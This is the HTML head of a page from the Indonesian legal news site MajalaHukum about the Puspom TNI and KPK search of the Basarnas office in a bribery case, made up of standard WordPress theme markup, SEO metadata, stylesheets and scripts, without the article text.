

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/
body_size: 31019
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://majalahukum.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://majalahukum.com/wp-content/uploads/2023/12/PAVICONMAJALAHUKUM.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="xdh4LTrNqWk08_qp07pnt3oj3j-J6MasH9WtytlWyzk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Puspom TNI dan KPK Geledah Kantor Basarnas Terkait Kasus Suap Marsdya TNI Purn Henri Alfiandi - MajalaHukum %</title>
	<meta name="description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<link rel="canonical" href="https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Puspom TNI dan KPK Geledah Kantor Basarnas Terkait Kasus Suap Marsdya TNI Purn Henri Alfiandi - MajalaHukum %" />
	<meta property="og:description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<meta property="og:url" content="https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/" />
	<meta property="og:site_name" content="MajalaHukum" />
	<meta property="article:publisher" content="https://facebook.com/majalahukum" />
	<meta property="article:published_time" content="2023-08-04T09:00:59+00:00" />
	<meta property="og:image" content="https://i0.wp.com/majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi.jpg?fit=720%2C540&ssl=1" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktur02" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@majalahukum" />
	<meta name="twitter:site" content="@majalahukum" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaktur02" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/","url":"https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/","name":"Puspom TNI dan KPK Geledah Kantor Basarnas Terkait Kasus Suap Marsdya TNI Purn Henri Alfiandi - MajalaHukum %","isPartOf":{"@id":"https://majalahukum.com/#website"},"primaryImageOfPage":{"@id":"https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/#primaryimage"},"image":{"@id":"https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/#primaryimage"},"thumbnailUrl":"https://majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi.jpg","datePublished":"2023-08-04T09:00:59+00:00","author":{"@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1"},"description":"Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum","breadcrumb":{"@id":"https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/#primaryimage","url":"https://majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi.jpg","contentUrl":"https://majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi.jpg","width":720,"height":540,"caption":"Puspom TNI dan KPK Geledah Kantor Basarnas Terkait Kasus Suap Marsdya TNI Purn Henri Alfiandi -- Doc.antar foto/sumber"},{"@type":"BreadcrumbList","@id":"https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalahukum.com/"},{"@type":"ListItem","position":2,"name":"Puspom TNI dan KPK Geledah Kantor Basarnas Terkait Kasus Suap Marsdya TNI Purn Henri Alfiandi"}]},{"@type":"WebSite","@id":"https://majalahukum.com/#website","url":"https://majalahukum.com/","name":"MajalaHukum","description":"Berita Praktik Hukum dan Artikel Para Praktisi Hukum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalahukum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1","name":"Redaktur02","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","caption":"Redaktur02"},"url":"https://majalahukum.com/author/redaktur02/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://majalahukum.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://majalahukum.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://majalahukum.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xz' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/majalahukum.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/majalahukum.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="c8945a671a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://majalahukum.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/category/perdata-khusus/",
                    "name": "Perdata Khusus"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/",
                    "name": "Puspom TNI dan KPK Geledah Kantor Basarnas Terkait Kasus Suap Marsdya TNI..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="32x32" />
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
